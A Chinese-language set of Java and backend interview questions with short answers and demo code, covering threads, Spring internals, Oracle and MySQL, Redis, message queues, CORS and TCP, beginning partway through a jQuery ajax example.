success : function(ret) {
console.log(ret);
},
error : function(ret) {
console.log(ret);
}
});
url String 类型的参数,发送请求的地址
data Object 或 String 类型,发送到服务器的数据
type String 类型,请求方式get或post
datatype String 类型,预期服务器返回的类型
timeout number 类型,设置请求超时时间
async boolean 类型,异步为 true(默认),同步为 false
cache boolean 类型,默认为true,是否从浏览器缓存中加载信息
beforesend Function 类型,如添加自定义 http header
方式 2:
$.get(url, params, function(resp, status_code){}, dataType); //get请求
$.post(url, params, function(resp, status_code){}, dataType); //post请求
url 必需。规定把请求发送到哪个 URL
params 可选。映射或字符串值。规定连同请求发送到服务器的数据
function(data, Status) 可选。请求成功时执行的回调函数
dataType 可选。规定预期的服务器响应的数据类型
sleep()和yield()有什么区别?
- sleep() 方法给其他线程运行机会时不考虑线程的优先级;yield() 方法只会给相同优先级或更高优先级的线程运行的机会
- 线程执行 sleep() 方法后进入超时等待状态;线程执行 yield() 方法转入就绪状态,可能马上又得得到执行
- sleep() 方法声明抛出 InterruptedException;yield() 方法没有声明抛出异常
- sleep() 方法需要指定时间参数;yield() 方法出让 CPU 的执行权时间由 JVM 控制
Spring 如何解决 bean 的循环依赖?
- 原型模式下的循环依赖是无法无法解决的
- 构造方法注入 + 单例模式,仅可以通过延迟加载解决
- setter 方法和属性注入 + 单例模式下,可以解决
核心逻辑如下:
AbstractAutowireCapableBeanFactory.allowCircularReferences=true
通过三级缓存(或者说三个 Map 去解决循环依赖的问题),核心代码在 DefaultSingletonBeanRegistry#getSingleton
protected Object getSingleton(String beanName, boolean allowEarlyReference) {
//Map 1,单例缓存
Object singletonObject = this.singletonObjects.get(beanName);
if (singletonObject == null && isSingletonCurrentlyInCreation(beanName)) {
synchronized (this.singletonObjects) {
//Map 2,早期单例缓存,若没有 ObjectFactory 的 bean,到这级已经可以解决循环依赖
singletonObject = this.earlySingletonObjects.get(beanName);
if (singletonObject == null && allowEarlyReference) {
//Map 3,单例工厂,解决包含 ObjectFactory 情况的循环依赖
ObjectFactory<?> singletonFactory = this.singletonFactories.get(beanName);
if (singletonFactory != null) {
singletonObject = singletonFactory.getObject();//获取 bean 对象
this.earlySingletonObjects.put(beanName, singletonObject);//放到早期实例化的 Bean 中
this.singletonFactories.remove(beanName);//单例工厂中移除
}
}
}
}
return singletonObject;
}
冷备和热备的优缺点?
冷备发生在数据库已经正常关闭的情况下,将数据库文件拷贝到其他位置
热备是在数据库运行的情况下,采用归档方式备份数据
**冷备的优缺点: **
- 只需拷贝文件,非常快速
- 拷贝即可,容易归档
- 文件拷贝回去,即可恢复到某个时间点上
- 能与归档方法相结合
冷备份的不足:
- 只能提供到数据库文件备份的时间点的恢复
- 在冷备过程中,数据库必须是关闭状态,不能工作
- 不能按表或按用户恢复
热备的优缺点:
- 可在表空间或数据文件级备份
- 备份时数据库可用
- 可达到秒级恢复到某时间点
- 可对几乎所有数据库实体作恢复
- 数据完整性与一致性好
热备份的不足:
- 维护较复杂
- 设备要求高,网络环境稳定性要求高
- 若热备份不成功,所得结果不可用
接触过哪些Redis客户端?
- Redisson
- Jedis
- Lettuce
说说oracle查询性能优化的思路
- Oracle的运行环境中网络稳定性与带宽,硬件性能
- 使用合适的优化器,得到目标 sql 的最佳执行计划
- 合理配置 oracle 实例参数
- 建立合适的索引,减少 IO
- 将索引数据和表数据分开在不同的表空间上,降低 IO 冲突
- 建立表分区,将数据分别存储在不同的分区上
- 根据字段对大表进行逻辑分割
- sql 语句使用占位符语句、sql 大小写统一
- 耗时的操作可以通过存储过程或应用程序控制在用户较少的情况下执行,错开数据库使用的高峰时间,提高性能
- 使用列名,不使用 * 号,因为要转化为具体的列名是要查数据字典,比较耗时
- 多表连接查询,根据 from 从右到左的数据进行的,最好右边的表(基础表)选择数据较少的表
- Oracle 中 Where 字句时从右往左处理的,表之间的连接写在其他条件之前;能过滤掉非常多的数据的条件,放在 where 的末尾
- 注意 where 条件不使用索引的情况:!= 不使用索引、列经过计算不会使用索引、is null、is not null 可能不会使用索引
- 注意 exits、not exits 和 in、not in 对性能的影响
- 合理使用事务,设置合理的事务隔离性
synchronized和volatile的区别是什么?
作用:
- synchronized 表示只有一个线程可以获取作用对象的锁,执行代码,阻塞其他线程。
- volatile 表示变量在 CPU 的寄存器中是不确定的,必须从主存中读取。保证多线程环境下变量的可见性;禁止指令重排序。
区别:
- synchronized 可以作用于变量、方法、对象;volatile 只能作用于变量。
- synchronized 可以保证线程间的有序性(个人猜测是无法保证线程内的有序性,即线程内的代码可能被 CPU 指令重排序)、原子性和可见性;volatile 只保证了可见性和有序性,无法保证原子性。
- synchronized 线程阻塞,volatile 线程不阻塞。
- volatile 本质是告诉 jvm 当前变量在寄存器中的值是不安全的需要从内存中读取;sychronized 则是锁定当前变量,只有当前线程可以访问到该变量其他线程被阻塞。
- volatile 标记的变量不会被编译器优化;synchronized 标记的变量可以被编译器优化。
throw和throws的区别?
throw:
- 表示方法内抛出某种异常对象(只能是一个)
- 用于程序员自行产生并抛出异常
- 位于方法体内部,可以作为单独语句使用
- 如果异常对象是非 RuntimeException 则需要在方法申明时加上该异常的抛出,即需要加上 throws 语句 或者 在方法体内 try catch 处理该异常,否则编译报错
- 执行到 throw 语句则后面的语句块不再执行
throws: ###
-
方法的定义上使用 throws 表示这个方法可能抛出某些异常(可以有多个)
-
用于声明在该方法内抛出了异常
-
必须跟在方法参数列表的后面,不能单独使用
-
需要由方法的调用者进行异常处理
package constxiong.interview;
import java.io.IOException;
public class TestThrowsThrow {
public static void main(String[] args) { testThrows(); Integer i = null; testThrow(i); String filePath = null; try { testThrow(filePath); } catch (IOException e) { e.printStackTrace(); } } /** * 测试 throws 关键字 * @throws NullPointerException */ public static void testThrows() throws NullPointerException { Integer i = null; System.out.println(i + 1); } /** * 测试 throw 关键字抛出 运行时异常 * @param i */ public static void testThrow(Integer i) { if (i == null) { throw new NullPointerException();//运行时异常不需要在方法上申明 } } /** * 测试 throw 关键字抛出 非运行时异常,需要方法体需要加 throws 异常抛出申明 * @param i */ public static void testThrow(String filePath) throws IOException { if (filePath == null) { throw new IOException();//非运行时异常,需要方法体需要加 throws 异常抛出申明 } }}
Queue的element()和peek()方法有什么区别?
- Queue 中 element() 和 peek() 都是用来返回队列的头元素,不删除。
- 在队列元素为空的情况下,element() 方法会抛出NoSuchElementException异常,peek() 方法只会返回 null。
JDK1.8 中源码解释
/**
* Retrieves, but does not remove, the head of this queue. This method
* differs from {@link #peek peek} only in that it throws an exception
* if this queue is empty.
*
* @return the head of this queue
* @throws NoSuchElementException if this queue is empty
*/
E element();
/**
* Retrieves, but does not remove, the head of this queue,
* or returns {@code null} if this queue is empty.
*
* @return the head of this queue, or {@code null} if this queue is empty
*/
E peek();
MyBatis 如何获取返回自增主键值?
主键自增,可以在 insert 方法执行完之后把 id 设置到传入的对象的属性
#建表 SQL
create table user(
id int PRIMARY KEY auto_increment,
name varchar(400)
);
<!--Mapper xml 配置-->
<insert id="insertUser" parameterType="constxiong.po.User" useGeneratedKeys="true" keyProperty="id">
insert into user(name) values(#{name})
</insert>
//java 代码
for (int i = 0; i <10; i++) {
User user = new User(null, "constxiong" + i);//这里 user.id = null
userMapper.insertUser(user);
System.out.println("id:" + user.getId());//插入数据库后,这里的 user.id 为主键值
}
完整 Demo:
https://javanav.com/val/3ac331d2674b4c108469cce54ae126f3.html
说说Redis集群?
- 主从同步/复制:解决读写分离的问题。分为主库 master、从库 slave。一般主库可以写数据,从库只读自动同步主库更新的数据。集群情况下,有节点宕机会导致请求不可用;主机宕机可能会导致数据不一致;从机重启同步数据需要考虑主机的 io 压力。生产环境建议使用下面两种方法
- Redis Sentinel,哨兵机制,解决主从节点高可用的问题。监控主从服务器运行状态;检测到 master 宕机时,会发布消息进行选举,自动将 slave 提升为 master
- Redis Cluster,分布式解决方案,解决单点故障与扩展性以及哨兵机制中每台 Redis 服务器都存储相同的数据浪费内存的问题。实现了 Redis 的分布式存储,也就是每台 Redis 节点上存储不同的内容
说说什么是JSON?格式是什么样的?
JSON 是一种与开发语言无关的、轻量级的数据存储格式,全称 JavaScript Object Notation,起初来源于 JavaScript ,后来随着使用的广泛,几乎每门开发语言都有处理 JSON 的API。
优点:
易于人的阅读和编写,易于程序生成与解析。
格式:
- 数据结构:Object、Array
- 基本类型:string,number,true,false,null
数据结构 - Object
{key:value, key:value…}
key:string 类型
value:任何基本类型或数据结构
数据结构 - Array
[value, value…]
value:任何基本类型或数据结构
如:
{"id":"1", "values":[1, 2, "你好"]}
使用 MQ 的缺陷有哪些?
- 系统可用性降低:以前只要担心系统的问题,现在还要考虑 MQ 挂掉的问题,MQ 挂掉,所关联的系统都会无法提供服务。
- 系统复杂性变高:要考虑消息丢失、消息重复消费等问题。
- 一致性问题:多个 MQ 消费系统,部分成功,部分失败,要考虑事务问题。
hashCode()相同,equals()也一定为true吗?
首先,答案肯定是不一定。同时反过来 equals() 为true,hashCode() 也不一定相同。
- 类的 hashCode() 方法和 equals() 方法都可以重写,返回的值完全在于自己定义。
- hashCode() 返回该对象的哈希码值;equals() 返回两个对象是否相等。
关于 hashCode() 和 equals() 是方法是有一些 常规协定:
1、两个对象用 equals() 比较返回true,那么两个对象的hashCode()方法必须返回相同的结果。
2、两个对象用 equals() 比较返回false,不要求hashCode()方法也一定返回不同的值,但是最好返回不同值,以提高哈希表性能。
3、重写 equals() 方法,必须重写 hashCode() 方法,以保证 equals() 方法相等时两个对象 hashcode() 返回相同的值。
就像打人是你的能力,但打伤了就违法了。重写 equals 和 hashCode 方法返回是否为 true 是你的能力,但你不按照上述协议进行控制,在用到对象 hash 和 equals 逻辑判断相等时会出现意外情况,如 HashMap 的 key 是否相等。
Mysql的体系结构是什么样的?
- 连接者:不同语言的代码程序和 Mysql 的交互
- 连接池:认证、线程管理、连接限制、内存校验、部分缓存
- 管理服务和工具组件:系统管理和控制工具,例如备份恢复、Mysql 复制、集群等
- SQL接口:接受用户的 SQL 命令,并且返回用户需要查询的结果
- 查询解析器:SQL 命令传递到解析器的时候会被解析器验证和解析(权限、语法结构)
- 查询优化器:SQL 语句在查询之前会使用查询优化器对查询进行优化
- 缓存:如果查询缓存有命中的查询结果,查询语句就可以直接去查询缓存中取数据
- 插入式存储引擎:对数据存储、更新、查询数据等操作的管理,支持选择使用不同的存储引擎
sleep()和wait()有什么区别?
- sleep() 是 Thread 类的静态本地方法;wait() 是Object类的成员本地方法
- sleep() 方法可以在任何地方使用;wait() 方法则只能在同步方法或同步代码块中使用,否则抛出异常Exception in thread “Thread-0” java.lang.IllegalMonitorStateException
- sleep() 会休眠当前线程指定时间,释放 CPU 资源,不释放对象锁,休眠时间到自动苏醒继续执行;wait() 方法放弃持有的对象锁,进入等待队列,当该对象被调用 notify() / notifyAll() 方法后才有机会竞争获取对象锁,进入运行状态
- JDK1.8 sleep() wait() 均需要捕获 InterruptedException 异常
测试代码
public class TestWaitSleep {
private static Object obj = new Object();
public static void main(String[] args) {
//测试sleep()
//测试 RunnableImpl1 wait(); RunnableImpl2 notify()
Thread t1 = new Thread(new RunnableImpl1(obj));
Thread t2 = new Thread(new RunnableImpl2(obj));
t1.start();
t2.start();
//测试RunnableImpl3 wait(long timeout)方法
Thread t3 = new Thread(new RunnableImpl3(obj));
t3.start();
}
}
class RunnableImpl1 implements Runnable {
private Object obj;
public RunnableImpl1(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl1");
synchronized (obj) {
System.out.println("obj to wait on RunnableImpl1");
try {
obj.wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("obj continue to run on RunnableImpl1");
}
}
}
class RunnableImpl2 implements Runnable {
private Object obj;
public RunnableImpl2(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl2");
System.out.println("睡眠3秒...");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
synchronized (obj) {
System.out.println("notify obj on RunnableImpl2");
obj.notify();
}
}
}
class RunnableImpl3 implements Runnable {
private Object obj;
public RunnableImpl3(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl3");
synchronized (obj) {
System.out.println("obj to wait on RunnableImpl3");
try {
obj.wait(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("obj continue to run on RunnableImpl3");
}
}
}
打印结果
run on RunnableImpl2
睡眠3秒...
run on RunnableImpl1
obj to wait on RunnableImpl1
run on RunnableImpl3
obj to wait on RunnableImpl3
obj continue to run on RunnableImpl3
notify obj on RunnableImpl2
obj continue to run on RunnableImpl1
MyBatis 的 SQL 执行日志如何开启?
在配置文件的 标签上设置 logImpl 参数值(SLF4J | LOG4J | LOG4J2 | JDK_LOGGING | COMMONS_LOGGING | STDOUT_LOGGING | NO_LOGGING),指定 MyBatis 所用日志的具体实现,未指定时将自动查找。
如 MyBatis 实现的标准输出的配置
<settings>
<setting name="logImpl" value="STDOUT_LOGGING"></setting>
</settings>
说一说MySQL的乐观锁和悲观锁?
乐观锁:每次去获取数据的时候都认为别人不会修改,不会上锁,但是在提交修改的时候会判断一下在此期间别人有没有修改这个数据。
悲观锁:每次去获取数据的时候都认为别人会修改,每次都会上锁,阻止其他线程获取数据,直到这个锁释放。
MySQL 的乐观锁需要自己实现。一般在表里面添加一个 version 字段,每次修改成功值加 1;每次其他字段值的时候先对比一下,自己拥有的 version 和数据库现在的 version 是否一致,如果不一致就可以返回失败也可以进行重试。
MySQL 的悲观锁,以 Innodb 存储引擎为例,将 MySQL 设置为非 autoCommit 模式
begin;
select * from table where id = 1 for update;
insert ...
update ...
commit;
当上面语句未 commit,id = 1 的数据是被锁定的,即其他事务中的查到这条语句会被阻塞,直到事务提交。
数据的锁定还涉及到索引的不同可能是行锁、表锁的问题。
说说 JVM 如何执行 class 中的字节码
JVM 先加载包含字节码的 class 文件,存放在方法区,实际运行时,虚拟机会执行方法区内的代码。Java 虚拟机在内存中划分出栈和堆来存储运行时的数据。
运行过程中,每当调用进入 Java 方法,都会在 Java 方法栈中生成一个栈帧,用来支持虚拟机进行方法的调用与执行,包含了局部变量表、操作数栈、动态链接、方法返回地址等信息。
当退出当前执行的方法时,不管正常返回还是异常返回,Java 虚拟机均会弹出当前线程的当前栈帧,并将之舍弃。
方法的调用,需要通过解析完成符号引用到直接引用;通过分派完成动态找到被调用的方法。
从硬件角度来看,Java 字节码无法直接执行。因此,Java 虚拟机需要将字节码翻译成机器码。翻译过程由两种形式:第一种是解释执行,即将遇到的字节一边码翻译成机器码一边执行;第二种是即时编译(Just-In-Time compilation,JIT),即将一个方法中包含的所有字节码编译成机器码后再执行。在 HotSpot 里两者都有,解释执行在启动时节约编译时间执行速度较快;随着时间的推移,编译器逐渐会返回作用,把越来越多的代码编译成本地代码后,可以获取更高的执行效率。
rowid与rownum的含义是什么?
- rowid 和 rownum都是虚列
- rowid 是物理地址,用于定位 oracle 中具体数据的物理存储位置, 查询中不会发生变化
- rownum 是根据 sql 查询出的结果给每行分配一个逻辑编号,sql 不同可能会导致 rownum 不同
Redis哈希槽
Redis 集群没有使用一致性 hash,而是引入了哈希槽的概念。
Redis 集群有 16384 个哈希槽,每个 key 通过 CRC16 算法计算的结果,对 16384 取模后放到对应的编号在 0-16383 之间的哈希槽,集群的每个节点负责一部分哈希槽
普通类和抽象类有哪些区别?
- 抽象类不能被实例化
- 抽象类可以有抽象方法,抽象方法只需申明,无需实现
- 含有抽象方法的类必须申明为抽象类
- 抽象类的子类必须实现抽象类中所有抽象方法,否则这个子类也是抽象类
- 抽象方法不能被声明为静态
- 抽象方法不能用 private 修饰
- 抽象方法不能用 final 修饰
如何将字符串写入文件?
package constxiong.interview;
import java.io.FileOutputStream;
import java.io.IOException;
/**
* 测试写入字符串到文件
* @author ConstXiong
* @date 2019-11-08 12:05:49
*/
public class TestWriteStringToFile {
public static void main(String[] args) {
String cx = "ConstXiong";
FileOutputStream fos = null;
try {
fos = new FileOutputStream("E:/a.txt");
fos.write(cx.getBytes());//注意字符串编码
} catch (IOException e) {
e.printStackTrace();
} finally {
if (fos != null) {
try {
fos.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
}
XML的使用场景有哪些?
XML 的使用场景有两个方面:
- 数据交换
- 信息配置
MySQL中TEXT数据类型的最大长度
- TINYTEXT:256 bytes
- TEXT:65,535 bytes(64kb)
- MEDIUMTEXT:16,777,215 bytes(16MB)
- LONGTEXT:4,294,967,295 bytes(4GB)
什么是 AOP?Spring 如何实现的?
AOP:Aspect Oriented Programming,面向切面编程。
通过预编译和运行期动态代理实现程序功能的统一维护。
在 Spring 框架中,AOP 是一个很重要的功能。
AOP 利用一种称为横切的技术,剖开对象的封装,并将影响多个类的公共行为封装到一个可重用模块,组成一个切面,即 Aspect 。
"切面"就是将那些与业务无关,却为业务模块所共同调用的逻辑或责任封装起来,便于减少系统的重复代码,降低模块间的耦合度,利于可操作性和可维护性。
AOP 相关概念
切面(Aspect)、连接点(Join point)、通知(Advice)、切点(Pointcut)、引入(Introduction)、目标对象(Target Object)、AOP代理(AOP Proxy)、织入(Weaving)
spring 框架中可以通过 xml 配置和注解去使用 AOP 功能。
详细可以参考:
- https://www.jianshu.com/p/007bd6e1ba1b
实现 AOP 的方式,主要有两大类:
- 采用动态代理技术,利用拦截方法的方式,对该方法进行装饰,以增强原有对象的方法。具体实现技术有 JDK 动态代理基于接口代理和 cglib 基于类代理的字节码提升。
- 采用静态织入的方式,引入特定的语法创建"切面",从而使得编译器可以在编译期间织入有关"切面"的代码。具体实现是 Spring 对 AspectJ 进行了适配。
如何创建和删除数据库?
创建数据库
CREATE DATABASE 数据库名;
删除数据库
drop database 数据库名;
MySQL如何获取当前日期?
SELECT CURRENT_DATE();
如何保证消息的顺序性?
- 生产者保证消息入队的顺序。
- MQ 本身是一种先进先出的数据接口,将同一类消息,发到同一个 queue 中,保证出队是有序的。
- 避免多消费者并发消费同一个 queue 中的消息。
列举一些列举常见的运行时异常
运行时异常都是 RuntimeException 子类异常
- NullPointerException - 空指针异常
- ClassCastException - 类转换异常
- IndexOutOfBoundsException - 下标越界异常
- ArithmeticException - 计算异常
- IllegalArgumentException - 非法参数异常
- NumberFormatException - 数字格式异常
- UnsupportedOperationException 操作不支持异常
- ArrayStoreException - 数据存储异常,操作数组时类型不一致
- BufferOverflowException - IO 操作时出现的缓冲区上溢异常
- NoSuchElementException - 元素不存在异常
- InputMismatchException - 输入类型不匹配异常
JVM 的内存模型是什么?
JVM 试图定义一种统一的内存模型,能将各种底层硬件以及操作系统的内存访问差异进行封装,使 Java 程序在不同硬件以及操作系统上都能达到相同的并发效果。它分为工作内存和主内存,线程无法对主存储器直接进行操作,如果一个线程要和另外一个线程通信,那么只能通过主存进行交换。
linux指令-tar
压缩和解压文件
tar 本身不具有压缩功能,只具有打包功能,有关压缩及解压是调用其它的功能来完成
参数:
-c 建立新的压缩文件
-f 指定压缩文件
-r 添加文件到已经压缩文件包中
-u 添加改了和现有的文件到压缩包中
-x 从压缩包中抽取文件
-t 显示压缩文件中的内容
-z 支持gzip压缩
-j 支持bzip2压缩
-Z 支持compress解压文件
-v 显示操作过程
示例
tar -cvf log.tar 1.log,2.log 或 tar -cvf log.* 文件全部打包成 tar 包
tar -zcvf /tmp/log.tar.gz /log 将 /log 下的所有文件及目录打包到指定目录,并使用 gz 压缩
tar -ztvf /tmp/log.tar.gz 查看刚打包的文件内容
tar --exclude /log/mylog -zcvf /tmp/log.tar.gz /log 压缩打包 /log ,排除 /log/mylog
如何实现跨域?
跨域:当浏览器执行脚本时会检查是否同源,只有同源的脚本才会执行,如果不同源即为跨域。
- 这里的同源指访问的协议、域名、端口都相同。
- 同源策略是由 Netscape 提出的著名安全策略,是浏览器最核心、基本的安全功能,它限制了一个源中加载脚本与来自其他源中资源的交互方式。
- Ajax 发起的跨域 HTTP 请求,结果被浏览器拦截,同时 Ajax 请求不能携带与本网站不同源的 Cookie。
- script、img、iframe、link、video、audio 等带有 src 属性的标签可以从不同的域加载和执行资源。
如当使用 ajax 提交非同源的请求时,浏览器就会阻止请求。提示
Access to XMLHttpRequest at ‘…’ from origin ‘…’ has been blocked by CORS policy: No ‘Access-Control-Allow-Origin’ header is present on the requested resource.
如何实现跨域请求呢?
1、jsonp
利用了 script 不受同源策略的限制
缺点:只能 get 方式,易受到 XSS攻击
2、CORS(Cross-Origin Resource Sharing),跨域资源共享
当使用XMLHttpRequest发送请求时,如果浏览器发现违反了同源策略就会自动加上一个请求头 origin;
后端在接受到请求后确定响应后会在后端在接受到请求后确定响应后会在 Response Headers 中加入一个属性 Access-Control-Allow-Origin;
浏览器判断响应中的 Access-Control-Allow-Origin 值是否和当前的地址相同,匹配成功后才继续响应处理,否则报错
缺点:忽略 cookie,浏览器版本有一定要求
3、代理跨域请求
前端向发送请求,经过代理,请求需要的服务器资源
缺点:需要额外的代理服务器
4、Html5 postMessage 方法
允许来自不同源的脚本采用异步方式进行有限的通信,可以实现跨文本、多窗口、跨域消息传递
缺点:浏览器版本要求,部分浏览器要配置放开跨域限制
5、修改 document.domain 跨子域
相同主域名下的不同子域名资源,设置 document.domain 为 相同的一级域名
缺点:同一一级域名;相同协议;相同端口
6、基于 Html5 websocket 协议
websocket 是 Html5 一种新的协议,基于该协议可以做到浏览器与服务器全双工通信,允许跨域请求
缺点:浏览器一定版本要求,服务器需要支持 websocket 协议
7、document.xxx + iframe
通过 iframe 是浏览器非同源标签,加载内容中转,传到当前页面的属性中
缺点:页面的属性值有大小限制
线程的run()方法和start()方法有什么区别?
- 启动一个线程需要调用 Thread 对象的 start() 方法
- 调用线程的 start() 方法后,线程处于可运行状态,此时它可以由 JVM 调度并执行,这并不意味着线程就会立即运行
- run() 方法是线程运行时由 JVM 回调的方法,无需手动写代码调用
- 直接调用线程的 run() 方法,相当于在调用线程里继续调用方法,并未启动一个新的线程
如何读取文件a.txt中第10个字节?
FileInputStream in = new FileInputStream("a.txt");
in.skip(9);//skip(long n) 方法,调过文件 n 个字节数
int b = in.read();
事务有哪些隔离级别?
- 读未提交(Read Uncommitted):是最低的事务隔离级别,它允许另外一个事务可以看到这个事务未提交的数据。会出现脏读,幻读,不可重复读,所有并发问题都可能遇到。
- 读已提交(Read Committed):保证一个事物提交后才能被另外一个事务读取。另外一个事务不能读取该事物未提交的数据。不会出现脏读现象,但是会出现幻读,不可重复读。
- 可重复读(Repeatable Read):这种事务隔离级别可以防止脏读,不可重复读,但是可能会出现幻象读。它除了保证一个事务不能被另外一个事务读取未提交的数据之外还避免了不可重复读。
- 串行化(Serializable):这是花费最高代价但最可靠的事务隔离级别。事务被处理为顺序执行。防止脏读、不可重复读、幻象读。
spring mvc运行流程?
1、在 web 项目的 web.xml 文件配置 DispatcherServlet,启动 web 项目完成初始化动作
2、http 请求到 DispatcherServlet
3、根据 HttpServletRequest 查找 HandlerExecutionChain
4、根据 HandlerExecutionChain 获取 HandlerAdapter、执行 handler
5、Handler 执行完成返回 ModelAndView
6、DispatcherServlet 进行结合异常处理 ModelAndView
7、DispatcherServlet 进行视图渲染,将 Model 数据在 View 中填充
8、DispatcherServlet 返回结果
源码查看思路
- web.xml 配置 DispatcherServlet 是入口
- DispatcherServlet 继承 FrameworkServlet 继承 HttpServletBean 继承 HttpServlet,web项目启动时自动调用 HttpServletBean 的 init 方法完成初始化动作
- 当 http 请求过来,是 HttpServlet 根据请求类型(get、post、delete…) 执行 doGet、doPost、doDelete 等方法,被FrameworkServlet重写,统一调用 FrameworkServlet.processRequest 方法处理请求
- 在 FrameworkServlet.processRequest 方法中,调用了 DispatcherServlet.doService() 方法,顺着这个方法就可以理清楚 spring mvc 处理 http 请求的整体逻辑
tcp粘包是怎么产生的?
1、什么是 tcp 粘包?
发送方发送的多个数据包,到接收方缓冲区首尾相连,粘成一包,被接收。
2、原因
- 发送端需要等缓冲区满才发送。如 TCP 协议默认使用 Nagle 算法可能会把多个数据包一次发送到接收方
- 接收方不及时接收缓冲区的包,造成多个包接收。如应用程读取缓存中的数据包的速度小于接收数据包的速度,缓存中的多个数据包会被应用程序当成一个包一次读取
3、处理方法
- 发送方使用 TCP_NODELAY 选项来关闭 Nagle 算法
- 数据包增加开始符和结束,应用程序读取、区分数据包
- 在数据包的头部定义整个数据包的长度,应用程序先读取数据包的长度,然后读取整个长度的包字节数据,保证读取的是单个包且完整
参考
- 什么是TCP粘包?怎么解决这个问题
div居中和内容居中的css属性设置
- Div居中:margin:auto 0px;
- 内容居中:text-align:center;
什么是方法内联?
为了减少方法调用的开销,可以把一些短小的方法,纳入到目标方法的调用范围之内,这样就少了一次方法调用,提升速度
Spring AOP 是如何实现的?
首先,Spring AOP 有一些特性:
- 纯 Java 实现,无编译时特殊处理、不修改和控制 ClassLoader
- 仅支持方法级别的 Joint Points
- 非完整的 AOP 框架
- 与 IoC 进行了整合
- 与 AspectJ 的注解进行了整合
使用层面,有三种编程模型:
-
<aop: 开头的 xml 配置。
• 激活 AspectJ 自动代理:aop:aspectj-autoproxy/
• 配置:aop:config/
• Aspect: aop:aspect/
• Pointcut:aop:pointcut/
• Advice:aop:around/、aop:before/、aop:after-returning/、aop:after-throwing/ 和 aop:after/
• Introduction:aop:declare-parents/
• 代理 Scope:aop:scoped-proxy/
-
注解驱动
• 激活 AspectJ 自动代理:@EnableAspectJAutoProxy
• Aspect:@Aspect
• Pointcut:@Pointcut
• Advice:@Before、@AfterReturning、@AfterThrowing、@After、@Around
• Introduction:@DeclareParents
-
JDK 动态代理、CGLIB 以及 AspectJ 实现的 API
• 代理:AopProxy
• 配置:ProxyConfig
• Join Point:JoinPoint
• Pointcut:Pointcut
• Advice:Advice、BeforeAdvice、AfterAdvice、AfterReturningAdvice、 ThrowsAdvice
核心实现类:
- AOP 代理对象:AopProxy、JdkDynamicAopProxy、CglibAopProxy
- AOP 代理对象工厂:AopProxyFactory、DefaultAopProxyFactory
- AOP 代理配置:ProxyConfig
- Advisor:PointcutAdvisor、IntroductionAdvisor
- Advice:Interceptor、BeforeAdvice、AfterAdvice及子类
- Pointcut:StaticMethodMatcher
- JoinPoint:Invocation
- Advisor 适配器:AdvisorAdapter、AdvisorAdapterRegistry
- AdvisorChainFactory
- AbstractAutoProxyCreator:BeanNameAutoProxyCreator、DefaultAdvisorAutoProxyCreator、AnnotationAwareAspectAutoProxyCreator
- IntroductionInfo
- 代理目标对象来源:TargetSource
如何获取MySQL的版本?
SELECT VERSION();
break语句的作用
结束当前循环并退出当前循环体
结束 switch 语句
什么是JAVA内部类?
1、概念
存在于Java类的内部的Java类。
2、分类
-
成员内部类
格式class OuterClass { class InnerClass {} //成员内部类 }编译之后会生成两个class文件:OuterClass.class和OuterClass$InnerClass.class
-
方法内部类
格式class OuterClass { public void doSomething(){ class Inner{ } } }编译之后会生成两个class文件:OuterClass.class和OuterClass$1InnerClass.class
只能在定义该内部类的方法内实例化
方法内部类对象不能使用该内部类所在方法的非final局部变量
当一个方法结束,其栈结构被删除,局部变量成为历史。但该方法结束后,在方法内创建的内部类对象可能仍然存在于堆中 -
匿名内部类
a) 继承式匿名内部类格式public class Fish { /** * 游泳方法 */ public void swim() { System.out.println("我在游泳!"); } public static void main(String[] args) { //创建鱼对象 Fish fish = new Fish() { //重写swim方法 public void swim() { System.out.println("我在游泳,突然发生海啸,我撤了!"); } }; fish.swim(); } }编译后生成两个class文件:Fish.class和Fish$1.class
b) 接口式匿名内部类格式
interface IFish { public void swim(); } class TestIFish { public static void main(String[] args) { IFish fish = new IFish() { @Override public void swim() { System.out.println("我是一条小丑鱼,我在游泳"); } }; fish.swim(); } }编译后生成3个class文件:IFish.class、TestIFish.class和TestIFish$1.class
接口式的匿名内部类是实现了一个接口的匿名类,感觉上实例化了一个接口。c) 参数式的匿名内部类
格式public class TestCrucian { public static void main(String[] args) { Crucian c = new Crucian(); c.swim(new IFish() { @Override public void swim() { System.out.println("鲫鱼在河水里游泳!"); } }); } } /** * 鲫鱼游泳 * @author handsomX * 2018年8月13日上午9:41:01 */ class Crucian { /** * 鲫鱼的游泳方法 * @param fish */ void swim(IFish fish) { fish.swim(); } }![Image 1][]![Image 1][] 编译后生成3个class文件:Crucian.class、TestCrucian.class和TestCrucian$1.class
-
静态嵌套类
静态嵌套类,并没有对实例的共享关系,仅仅是代码块在外部类内部
静态的含义是该内部类可以像其他静态成员一样,没有外部类对象时,也能够访问它
静态嵌套类仅能访问外部类的静态成员和方法
在静态方法中定义的内部类也是静态嵌套类,这时候不能在类前面加static关键字
格式class OuterFish { /** * 静态嵌套类 * @author handsomX * 2018年8月13日上午10:57:52 */ static class InnerFish { } } class TestStaticFish { public static void main(String[] args) { //创建静态内部类对象 OuterFish.InnerFish iFish = new OuterFish.InnerFish(); } }
3、内部类的作用
- 内部类提供了某种进入其继承的类或实现的接口的窗口
- 与外部类无关,独立继承其他类或实现接口
- 内部类提供了Java的"多重继承"的解决方案,弥补了Java类是单继承的不足
4、特点
- 内部类仍然是一个独立的类,在编译之后内部类会被编译成独立的.class文件,但是前面冠以外部类的类名和$符号
- 内部类不能用普通的方式访问。内部类是外部类的一个成员,因此内部类可以自由地访问外部类的成员变量,无论是否是private的
- 内部类声明成静态的,就不能随便的访问外部类的成员变量了,此时内部类只能访问外部类的静态成员变量
参考:
- [百度百科-java内部类][-java]
- [https://blog.csdn.net/guyuealian/article/details/51981163][https_blog.csdn.net_guyuealian_article_details_51981163]
[Image 1]:
[-java]: https://baike.baidu.com/item/java%E5%86%85%E9%83%A8%E7%B1%BB/2292692
[https_blog.csdn.net_guyuealian_article_details_51981163]: https://blog.csdn.net/guyuealian/article/details/51981163
Oracle分区有哪些作用?
- Oracle的分区分为:列表分区、范围分区、散列分区、复合分区
- 增强可用性:表的一个分区由于系统故障不能使用,其他好的分区仍可以使用
